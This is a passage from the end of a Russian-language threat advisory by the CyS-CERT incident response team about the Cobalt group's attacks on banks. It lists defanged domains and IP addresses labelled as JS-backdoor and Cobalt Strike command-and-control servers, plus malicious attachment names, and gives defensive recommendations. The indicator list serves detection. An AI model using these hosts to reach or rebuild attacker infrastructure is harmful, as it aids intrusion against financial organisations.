2017-08-04 |

138.68.136.147 |

|

|

terminal-cyberplat.com |

2017-08-05 |

139.59.115.141 |

|

Вредоносные файлы (сетевые индикаторы компрометации).

|

Домен/IP-адрес |

Дата регистрации |

А-запись для домена |

Комментарий |

|

hxxps://system1.kz |

2017-07-21 |

62.113.196.58 |

JS-бекдор C&C |

|

82.211.30.97 |

|

|

(m1.xls, d.docx, p111.db) |

|

hxxps://198.50.179.97 |

|

|

Cobalt Strike C&C |

|

hxxp://www.stomkgmu.ru/wstat |

2013-09-13 |

|

MWI (взломанный сайт) |

|

hxxp://88.198.67.40/wstat |

|

|

MWI |

|

hxxps://198.50.179.97 |

|

|

Cobalt Strike C&C |

|

hxxps://wecloud.biz |

2017-07-04 |

185.166.239.59 |

JS-бекдор C&C |

|

hxxps://mail.maincdn.biz |

2017-07-06 |

62.113.196.42 |

JS-бекдор C&C |

|

hxxps://securitym.kz |

2017-08-01 |

84.200.2.12 |

JS-бекдор C&C |

|

31.148.220.141 |

|

|

(mm.xls, 111.doc, p1.db) |

|

hxxps://address-in.kz |

2017-05-24 |

62.113.207.179 |

JS-бекдор C&C |

|

hxxps://getupdates.kz |

2016-11-16 |

185.159.80.94 |

JS-бекдор C&C |

|

hxxps://mail.webmaster-1.kz |

2017-05-02 |

185.98.6.98 |

JS-бекдор C&C |

Учитывая изложенное, рекомендуем осуществить проверку факта возможной компрометации, руководствуясь ограниченным набором предоставленных индикаторов. Исходя из специфики целей, избираемых группой Cobalt, особое внимание этой угрозе следует уделить банковским организациям, платежными системам и сетям платежных терминалов.

Кроме того, описанные тактики и техники осуществления атаки актуальны, в т.ч., и для других угроз, ввиду чего рекомендуем имплементировать соответствующие контроли и контрмеры, способные предотвратить упомянутые механизмы реализации угрозы.

Изложенные в статье данные представляют собой ограниченный набор информации о нескольких волнах атак, предоставляемый клиентам на постоянной основе в рамках услуги «Информирование об угрозах».

Отдел реагирования на инциденты CyS Centrum (CyS-CERT)